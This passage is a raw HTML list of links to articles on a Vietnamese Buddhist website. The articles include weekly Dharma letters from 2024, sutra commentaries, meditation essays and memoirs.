Phật Đản!</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdkctgpg_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 13 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hien-than-cua-long_kdktkmdk_show.html'>Hiện thân của lòng thương yêu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngay-hien-mau_kdgsqqpl_show.html'>Ngày Hiền Mẫu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mung-sinh-nhat-phat_kdgsgcdm_show.html'>MỪNG SINH NHẬT PHẬT</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngay-le-me_kdgqpgpp_show.html'>NGÀY LỄ MẸ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdgqcmdq_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 12 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_van-thanh-tan-trong-tung_kdgplqps_show.html'>VẪN THANH TÂN TRONG TỪNG PHÚT GIÂY</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thuc-hanh-tam-tu-nhu_kdgptcgt_show.html'>THỰC HÀNH TÂM TỪ NHƯ THẾ NÀO</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ly-tuong-cua-mot_kdgmkgqc_show.html'>LÝ TƯỞNG CỦA MỘT QUỐC GIA THEO THÁNH ĐỨC THÁI TỬ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ky-niem-mot-chuyen-di_kdgldqqg_show.html'>KỶ NIỆM MỘT CHUYẾN ĐI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdgkpcgk_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 11 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sau-cach-lam-cho-mau-luu_kdgkcgql_show.html'>Sáu cách làm cho máu lưu thông tốt hơn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sen-no-tren-sa-mac_kdgglmgm_show.html'>SEN NỞ TRÊN SA MẠC</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giang-giai-pham-pho_kdgdkcgq_show.html'>Giảng giải phẩm Phổ Môn - Bài giảng thứ tư</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bien-ban-hoi-nghi-toan_kdgcqgqs_show.html'>Biên bản Hội nghị toàn thể Hội đồng Phiên dịch Tam Tạng (Tháng 10 năm 1973)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ve-la-thu-yeu-thuong_kdgcdmkt_show.html'> Về Lá Thư Yêu Thương Gởi Đất Mẹ Của Thiền Sư Thích Nhất Hạnh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_du-muon-hay-khong_kdgtmqsc_show.html'>DÙ MUỐN HAY KHÔNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_so-quat-ve-ba-phap-mon_kdgtcckd_show.html'>Sơ Quát về ba pháp môn Chỉ-Quán-Thiền trong kinh Thủ Lăng  Nghiêm qua Duy Thức Học</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kddslgsg_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 10 - năm 2024 </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-mang-dao-phat_kddqsmkk_show.html'>NGƯỜI MANG ĐẠO PHẬT ĐẾN CHÂU PHI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kddqgqsl_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 9 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-ngo-gi-khong_kddpqckm_show.html'>Có ngờ gì không</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cu-si-va-phat-phap_kddpdgsp_show.html'>CƯ SĨ VÀ PHẬT PHÁP</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-bi-–-ngon-nguon_kddmmmkq_show.html'>Từ bi – Ngọn nguồn bình an và hạnh phúc!</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-ngay-kia…den-bo_kddmtqss_show.html'>MỘT NGÀY KIA…ĐẾN BỜ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-niem-xu-qua-cai_kddllclt_show.html'>TỨ NIỆM XỨ QUA CÁI NHÌN SƠ HỌC</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kddksktc_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 8 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kddkgmld_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 7 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_luan-ve-nghiep-tai_kddgpstg_show.html'>Luận về Nghiệp và Tái sinh theo quan điểm của Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_pho-hien-nguyen-qua-cai_kddgdclk_show.html'>PHỔ HIỀN NGUYỆN QUA CÁI NHÌN PHẬT TỬ SƠ CƠ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-lan-nua-thoi_kdddmktl_show.html'>MỘT LẦN NỮA THÔI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdddtmlm_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 6 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cuoc-vuot-thoat-vi-dai_kddckstp_show.html'>CUỘC VƯỢT THOÁT VĨ ĐẠI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cai-goi-la-tam-linh_kddtsclq_show.html'>CÁI GỌI LÀ TÂM LINH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thang-ba-lai-ve_kddtgkts_show.html'>THÁNG BA LẠI VỀ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdcspmmt_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 5 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_uoc-mo-mua-xuan_kdcscscc_show.html'>ƯỚC MƠ MÙA XUÂN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdcqmcmd_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 4 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khan-nguyen-ngay-xuan_kdcqtkcg_show.html'>KHẤN NGUYỆN NGÀY XUÂN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-gioi-thieu-bat-nha_kdcpkmmk_show.html'>Lời Giới Thiệu Bát-nhã Tâm Kinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdcmqscl_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 3 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdcmgcmm_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 2 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-dan-toc-dang-kinh_kdclpkcp_show.html'>MỘT DÂN TỘC ĐÁNG KÍNH TRỌNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdcklscs_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 1 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-dau_kdcktcpt_show.html'>Lá thư hằng tuần đầu năm Giáp Thìn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_moi-quan-he-giua-phat_kdcgkkdc_show.html'>Mối quan hệ giữa Phật giáo và Nhân quyền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ve-moi-quan-he-giua_kdcdqmpd_show.html'>Về mối quan hệ giữa tiếng Việt và tiếng Hán với nguồn gốc dân tộc Việt Nam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tap-ghi-“lom-bom”_kdtsssdp_show.html'>Tạp ghi “lõm bõm”</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cac-cau-chuyen-thien_kdtskcpq_show.html'>Các câu chuyện Thiền trên Con đường Hạnh Phúc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ba-cau-chuyen-thien-tren_kdtqqkds_show.html'>Ba câu chuyện Thiền trên Con đường Hạnh Phúc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bieu-tuong-hoa-sen_kdtqdmqt_show.html'>Biểu tượng hoa sen</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_y-nghia-gia-tri-cua_kdtpmsgc_show.html'>Ý nghĩa và giá trị của việc tụng kinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mua-xuan--tuoi-tre-va_kdtpccqd_show.html'>MÙA XUÂN, TUỔI TRẺ VÀ ĐẠO PHẬT</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_xuan-bay-gio_kdtmlkgg_show.html'>XUÂN BÂY GIỜ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_the-la-mua-xuan-ve_kdtlsmqk_show.html'>THẾ LÀ MÙA XUÂN VỀ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_binh-yen-trong-bon-mua_kdtlgsgl_show.html'>Bình yên trong bốn mùa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tinh-cha-con-va-duyen_kdtkqcqm_show.html'>TÌNH CHA CON VÀ DUYÊN PHẬT PHÁP Ở HẢI NGOẠI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chanh-kien-voi-phat_kdtkdkgp_show.html'>CHÁNH KIẾN VỚI PHẬT TỬ SƠ CƠ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_van-tu-kinh--chu-nghia_kdtgmmqq_show.html'>VĂN TỰ KINH - CHỮ NGHĨA ĐỜI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhan-ngay-duc-phat_kdtgtsgs_show.html'>NHÂN NGÀY ĐỨC PHẬT THÀNH ĐẠO</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vi-sao-toi-an-chay_kdtdlcst_show.html'>VÌ SAO TÔI ĂN CHAY</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chanh-niem-va-niem_kdtcskkc_show.html'>CHÁNH NIỆM VÀ NIỆM PHẬT</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chua-tung-bai-kien_kdtcgmsd_show.html'>CHƯA TỪNG BÁI KIẾN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hay-noi_kdttpskg_show.html'>Hãy Nói</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dem-dong-nho-ngay-xuan_kdttdcsk_show.html'>Đêm Đông Nhớ Ngày Xuân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thoat-vong-duyen-khoi_kcssmkkl_show.html'>Thoát vòng duyên khởi (Transcending Dependent Origination)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-dau-an-pĀli-trong_kcsstmsm_show.html'>NHỮNG DẤU ẤN PĀLI TRONG TIẾNG VIỆT</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-giao-hai-ngoai_kcsqkskp_show.html'>PHẬT GIÁO HẢI NGOẠI VỚI THẾ HỆ TRẺ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_am-thuc-va-cuc-hinh_kcsmcslc_show.html'>ẨM THỰC VÀ CỰC HÌNH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dinh-huong-tuong-lai_kcslmdtd_show.html'>Định hướng tương lai với thế hệ tăng sĩ trẻ ngày nay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kinh-phuoc-duc-voi_kcsltklg_show.html'>KINH PHƯỚC ĐỨC VỚI PHẬT TỬ SƠ CƠ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ve-mot-bai-ke_kcsctdct_show.html'>VỀ MỘT BÀI KỆ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kinh-nghiem-niem-phat_kcqsdsmg_show.html'>KINH NGHIỆM NIỆM PHẬT TRONG ĐỜI THƯỜNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhan-doc-ban-dich_kcqqpdck_show.html'>NHÂN ĐỌC BẢN DỊCH VIỆT NGỮ “TRIẾT HỌC THẾ THÂN” </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuong-niem-thay-tue-sy_kcqqckml_show.html'>TƯỞNG NIỆM THẦY TUỆ SỸ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thay-va-con-kien-nho_kcqplpcm_show.html'>THẦY VÀ CON KIẾN NHỎ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bui-giang-viet-ve-tho_kcqmssmp_show.html'>BÙI GIÁNG VIẾT VỀ THƠ TUỆ SỸ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngon-den-sang-mai_kcqmkdcq_show.html'>NGỌN ĐÈN SÁNG MÃI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thu-thuong-kinh-goi_kcqlqkms_show.html'>Thư Thương Kính Gởi Thầy Tuệ Sỹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duy-nhat-dai-thua_kcqldpdt_show.html'>Duy nhất Đại thừa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_on-nguoi-on-doi_kcqkmspc_show.html'>ƠN NGƯỜI ƠN ĐỜI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-day-cho-bahiya trong_kcqglkpg_show.html'>Lời dạy cho Bahiya: Trong cái thấy chỉ là cái thấy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ton-su-trong-dao_kcqttsps_show.html'>Tôn Sư Trọng Đạo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cha-me-con-cai_kcpqskqc_show.html'>Cha Mẹ và Con Cái</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chen-tra-lao-trieu-ma_kcpqgpgd_show.html'>Chén trà lão Triệu mà chưng hoa ngàn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ve-lai-chon-xua-tham_kcpppsqg_show.html'>VỀ LẠI CHỐN XƯA THĂM THẦY  </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-phat-day-qua-kinh_kcppddgk_show.html'>Lời Phật Dạy Qua Kinh Thắng Tư Duy Phạm Thiên Sở Vấn  </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_an-chay_kcpmtpgm_show.html'>Ăn Chay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duc-phat-ban-ve-chinh_kcplksqp_show.html'>Đức Phật bàn về Chính trị học, Kinh tế học và Thuật lãnh đạo đất nước</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-a-di-da-chi-noi_kcpkgkqs_show.html'>Phật A Di Đà chỉ nói pháp Nhất thừa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_song-hanh-phuc_kcpdmdkd_show.html'>Sống và Hạnh phúc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_pho-giai-hoi-huong_kcpdtksg_show.html'>Phổ Giai Hồi Hướng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_học--hiẻu-và-hành_kcpckpkk_show.html'>Học, Hiểu và Hành Kinh Girimananda - Kỳ 3</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mai-roi-ve-coi-hoang-so..._kcptqssl_show.html'>Mai rồi về cõi hoang sơ...</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-bat-viet-cho-sach_kcptgdkm_show.html'>LỜI BẠT viết cho sách "Một ngày kia đến bờ" của Đỗ Hồng Ngọc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bac-thay-cua-nhung_kcmspksp_show.html'>Bậc Thầy của những vị thầy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chuyen-hoa-mac-cam_kcmscpkq_show.html'>Chuyển hóa mặc cảm tội lỗi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hay-bo-bot-nhung-ganh_kcmqlsss_show.html'>Hãy bỏ bớt những gánh nặng cuộc đời</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_học--hiẻu-và-hành_kcmqtdlt_show.html'>Học, Hiểu và Hành Kinh Girimananda - Kỳ 2</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chanh-tuong-mat-tinh_kcmmqpld_show.html'>CHÁNH TƯỢNG MẠT TỊNH ĐỘ HÒA TÁN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hang-thuan-chung-sanh_kcmmgttg_show.html'>Hằng Thuận Chúng Sanh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_học--hiẻu-và-hành_kcmlpdlk_show.html'>Học, Hiểu và Hành Kinh Girimananda - Kỳ 1</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cho-nhan_kcmlcltl_show.html'>Cho và Nhận</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_me_kcmklplm_show.html'>MẸ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thuong-tuy-hoc-phat_kcmktttp_show.html'>Thường tùy học Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mua-vu-lan--mua-cua-tinh_kcmgkdlq_show.html'>Mùa Vu Lan, mùa của tình thương</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lam-sao-tranh-benh-lan--_kcmdqlts_show.html'>Làm sao tránh bệnh lẩn - Alzheimer</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chung-ta-luon-co-long-tu_kcmddpmt_show.html'>Chúng ta luôn có lòng từ bi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_noi-so_kcmcptcc_show.html'>Nỗi Sợ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_học--hiẻu-và-hành_kcmccdmd_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 6</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thinh-chuyen-phap-luan_kcmtllcg_show.html'>Thỉnh Chuyển Pháp Luân và Thỉnh Phật Trụ Thế</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cai-cach-giao-duc-nhat_kclsspmk_show.html'>Cải cách giáo dục Nhật bản dưới thời Minh Trị Thiên Hoàng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giao-duc-dao-duc--_kclsktcl_show.html'>Giáo dục đạo đức & Xã hội Nhật bản</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-doan-khuc-bi-trang_kckgqpsd_show.html'>Một đoản khúc bi tráng của đời tôi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_học--hiẻu-và-hành_kckggtkg_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 5</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cam-tinh-duoi-goc-nhin_kckdpdsk_show.html'>Cảm tính dưới góc nhìn Tâm lý và Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_xuan--ha--thu--dong-roi_kckdclkl_show.html'>Xuân, hạ, thu, đông rồi lại xuân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khuc-nhac-buon-trong-ky_kckclpsm_show.html'>Khúc nhạc buồn trong ký ức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giac-mo-truong-son_kckcttkp_show.html'>GIẤC MƠ TRƯỜNG SƠN của Tuệ Sỹ - Món Quà Văn Học Đặc Sắc Của Việt Nam Dành Cho Phương Tây</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-thuong-tu-tuy-hy_kcktkdsq_show.html'>Pháp thường tu tùy hỷ công đức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_viet-cho-duc-hanh_kcgsqlks_show.html'>VIẾT CHO ĐỨC HẠNH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_học--hiẻu-và-hành_kcgsdqtt_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 4</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhu-lai-vo-so-thuyet_kcgqptlc_show.html'>Như Lai vô sở thuyết</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-thuong-tu-sam-hoi_kcgqcgtd_show.html'>Pháp thường tu sám hối nghiệp chướng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nho-lai-nam-hoa_kcgplllg_show.html'>NHỚ LẠI 60 NĂM HÒA THƯỢNG THÍCH QUẢNG ĐỨC VỊ PHÁP THIÊU THÂN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-thuong-quang-tu_kcdqsgcq_show.html'>Pháp thường quảng tu cúng dường</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_học--hiẻu-và-hành_kcdppqdt_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 3</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-thuong-tu-xung-tan_kcdpdtpc_show.html'>Pháp thường tu xưng tán Như Lai</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-thuong-tu-le-kinh_kcdmtlpg_show.html'>Pháp Thường Tu Lễ Kính</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-giai-thoai-ky-thu_kcdlkqdk_show.html'>Những giai thoại kỳ thú giữa tôi và rượu - Phần 2</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chien-tranh--bao-luc-_kcdkstpl_show.html'>Chiến tranh, bạo lực, hận thù, bất bạo động và lòng từ bi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-giai-thoai-ky-thu_kcdkggdm_show.html'>Những giai thoại kỳ thú giữa tôi và rượu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_me-vai-mau-truyen_kcdgplpp_show.html'>Mẹ và vài mẩu truyện của đời tôi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_học--hiẻu-và-hành_kcdgcqdq_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 2</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien_kcddmtps_show.html'>THIỀN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thai-do-rong-mo-trong_kcddtggt_show.html'> Thái độ rộng mở trong cuộc sống</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngoai-chang-chap_kcdcklqc_show.html'>Ngoài chẳng chấp tướng, trong chẳng động tâm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-bat-com-phieu_kcdtqqgd_show.html'>Những bát cơm phiếu mẫu - Phần 2</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-bat-com-phieu_kccspggk_show.html'>Những bát cơm phiếu mẫu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_học-hiẻu-và-hành-kinh_kccsclql_show.html'>Học Hiểu và Hành Kinh Phổ Môn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ky-uc-cuoc-doi-tu_kccqlqgm_show.html'>Ký ức cuộc đời từ một cuốn phim</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hien-tuong-tri-khong_kccqttqp_show.html'>Hiện tượng tri : KHÔNG SUY NIỆM</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chi-la-mot-chu-nhu_kccpkggq_show.html'>Chỉ là một chữ Như</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_học--hiẻu-và-hành_kccmqlqs_show.html'>Học, Hiểu và Hành Kinh Châu Báu - Phần 5</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-im-lang--nhu-loi_kccmdqkt_show.html'>Đọc IM LẶNG, như lời chia tay của Cao Huy Thuần</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_the-nao-la-tu-bi-tiep_kcclptsc_show.html'>Thế nào là từ bi tiếp dẫn chúng sanh?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_học--hiẻu-và-hành_kcclcgkd_show.html'>Học, Hiểu và Hành Kinh Châu Báu - Phần 4</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_di-tu-la...-di-dau_kcckllsg_show.html'>Đi tu là... đi đâu?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bat-nha-hien-tien_kccgsqkk_show.html'>Bát-nhã hiện tiền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cac-lop-phat-phap-bang_kccgktsl_show.html'>Các lớp Phật pháp bằng Anh ngữ hằng tháng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_quan-kinh_kccdqgkm_show.html'>Quán Kinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoc-hanh-kinh-chau_kccddlsp_show.html'>Học và Hành Kinh Châu Báu - Phần 3</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-bat-sach-tim-hieu_kcccmqkq_show.html'>LỜI BẠT sách Tìm hiểu Lịch sử chữ quốc ngữ của Giáo sư Hoàng Xuân Việt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mua-hoa_kcccctss_show.html'>Mưa hoa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-sach-cuoi-tuan_kcctlglt_show.html'>Đọc sách cuối tuần: “Từ Kiến trúc sư thành Bác sĩ tại Hoa Kỳ”</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_so-quat-ve-nhan-duyen_kctssmtc_show.html'>Sơ Quát về Nhân Duyên trong đạo Phật qua Duy Thức Học</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lu-khach-vien-du_kctqqctg_show.html'>Lữ khách viễn du</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-niem-khong-sanh_kctlgmts_show.html'>Một niệm không sanh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngon-gio-thanh-luong_kctkpqmt_show.html'>Ngọn gió thanh lương</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_niem-phat-theo-tung_kctkdccc_show.html'>Niệm Phật theo từng bước chân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gioi-thieu-cong-trinh_kctcggmm_show.html'>Giới thiệu công trình phiên dịch Đại Tạng Kinh Việt Nam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-mon-tu-chung-lang_kcttpmcp_show.html'>PHÁP MÔN TU CHỨNG LĂNG NGHIÊM ĐẠI ĐỊNH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huyen-tam-so-sanh_kcttcqmq_show.html'>Huyễn tâm sở sanh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_học-phạt-trong-mùa_ktssmccs_show.html'>Học Phật Trong Mùa Đại Dịch: Học, Hiểu và Hành Kinh Châu Báu (tiếp theo)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huyen-trang-cong-cuoc_ktsstgpt_show.html'>Huyền Trang và công cuộc thỉnh kinh vô tiền khoáng hậu của nhân loại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-doi-tran--thien_ktsqkmdc_show.html'>Thiền Đời Trần, Thiền Việt Nam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tham-tam-la-thien-tam_ktspqqpd_show.html'>Thâm Tâm là thiện tâm của Bồ-tát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gioi-thieu-truong-cao_ktspgcdg_show.html'>Giới thiệu Trường Cao đẳng Phật giáo Thực dụng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-“dai-de-asoka--_ktsmcmdl_show.html'>Đọc “Đại Đế Asoka - Từ huyền thoại đến sự thật” Của GS Lê Tự Hỷ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-vai-cam-nhan-nhan_ktsllqpm_show.html'>Một vài cảm nhận nhân đọc Lịch Sử Phật Giáo Việt Nam của Giáo Sư Lê Mạnh Thát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dao-phat-cuoi-the-ky-_ktsltcdp_show.html'>ĐẠO PHẬT CUỐI THẾ KỶ 20</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_học-phạt-trong-mùa_ktpmmcls_show.html'>Học Phật Trong Mùa Đại Dịch - Phần 2</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_truc-tam-la-tinh-do_ktpkgcmg_show.html'>Trực Tâm là Tịnh độ của Bồ-tát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoc-phat-trong-mua-dai_ktpgpkck_show.html'>Học Phật Trong Mùa Đại Dịch</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-vo-ngai--vo-truoc_ktpgcmml_show.html'>Pháp vô ngại, vô trước</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kho-trong-kho--chang-gi_ktpdlscm_show.html'>Khó trong khó, chẳng gì khó hơn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngai-the-than-cuoc_ktpdtcmp_show.html'>Ngài Thế Thân: Cuộc Đời, Tác Phẩm, Duy Thức, và Những Tranh Luận</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-nhiep-phap-(catvāri_ktmspcpc_show.html'>Tứ Nhiếp Pháp (catvāri saṃgraha-vastūni)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_niet-ban-khong-hai-neo-_ktmqlmpg_show.html'>Niết-bàn không hai nẻo, phương tiện có nhiều môn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-chang-duong-tu-tap_ktmpkcpl_show.html'>Những Chặng Đường Tu Tập</a></li><li><a 